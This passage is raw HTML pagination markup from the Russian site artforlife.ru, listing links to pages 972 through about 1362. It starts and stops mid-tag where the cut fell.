none;"><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  